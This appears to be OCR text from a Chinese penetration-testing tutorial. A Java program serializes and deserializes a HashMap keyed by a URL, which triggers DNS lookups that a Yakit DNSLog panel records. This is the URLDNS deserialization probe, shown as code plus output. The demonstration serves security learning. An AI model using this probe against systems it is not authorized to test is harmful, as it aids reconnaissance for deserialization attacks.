 Run.java
Serializable01.java
1 package com.demo.serializable;
2 import java.io.*;
3 import java.net.URL;
4 import java.util.HashMap;
5 public class Run {
6 public static void main(String[] args) throws IOException, ClassNotFoundException {
7 HashMap<URL, Integer> urlIntegerHashMap = new HashMap<>();
8 URL url1 = new URL( spec: "http://kunsatbady.dgrh3.cn");
9 urlIntegerHashMap.put(url1, 1);
10 // 序列化
11 // 新建一个文件用来存储后续序列化的数据
12 FileOutputStream fileOutputStream = new FileOutputStream( name: "serializable.ser");
13 ObjectOutputStream objectOutputStream = new ObjectOutputStream(fileOutputStream);
14 // 将获取到的对象进行序列化，并存入到serializable.ser文件中
15 objectOutputStream.writeObject(urlIntegerHashMap);
16
17 // 反序列化
18 // 获取file文件中的序列化内容
19 FileInputStream fileInputStream = new FileInputStream( name: "serializable.ser");
20 ObjectInputStream objectInputStream = new ObjectInputStream(fileInputStream);
21 // 将序列化内容转换为Java对象，并返回
22 Object o = objectInputStream.readObject();
23 System.out.println(o);
24 }
25 }
运行: Run
1.8.0_291\bin\java.exe ...
{http://kunsatbady.dgrh3.cn=1}
进程已结束,退出代码0
渗透测试 安全工具 插件 反连 数据库
首页 History DNSLog
DNSLog 使用 Yakit 自带的 DNSLog 反连服务
内置 自定义 内置DNSLog： 内置 生成一个可用域名
当前激活域名为： kunsatbady.dgrh3.cn
只看A记录： 自动刷新记录：
域名 DNS类型
kunsatbady.dgrh3.cn A
kunsatbady.dgrh3.cn A
Pocky